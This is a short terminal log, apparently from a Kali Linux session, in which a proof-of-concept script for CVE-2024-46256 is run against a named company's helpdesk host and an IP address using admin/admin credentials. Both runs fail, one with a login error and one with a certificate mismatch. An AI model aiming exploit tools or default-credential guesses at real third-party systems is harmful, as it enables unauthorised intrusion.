 ┌──(sz99㉿kali)-[~/Desktop]
└─$ python3 POC_CVE-2024-46256.py
[+] Target type (IP/Host)? (i/h): h
[+] Enter IP or Host: helpdesk-dev.zalaris.com
[+] Enter username: admin
[+] Enter password: admin
[-] Login failed: 401 Client Error:  for url: https://helpdesk-dev.zalaris.com/api/tokens
┌──(sz99㉿kali)-[~/Desktop]
└─$ python3 POC_CVE-2024-46256.py
[+] Target type (IP/Host)? (i/h): i
[+] Enter IP or Host: 20.16.233.237
[+] Enter Port: 80
[+] Enter username: admin
[+] Enter password: admin
[-] Login failed: HTTPSConnectionPool(host='20.16.233.237', port=443): Max retries exceeded with url: /api/tokens (C
aused by SSLError(CertificateError("hostname '20.16.233.237' doesn't match either of 'support.zalaris.de', '*.eam.za
laris.de', '*.hr-box.zalaris.de', '*.int.zalaris.de', '*.sk.zalaris.de', '*.sv-fr.zalaris.de', '*.wwn.zalaris.de', '
*.zalaris.de'")))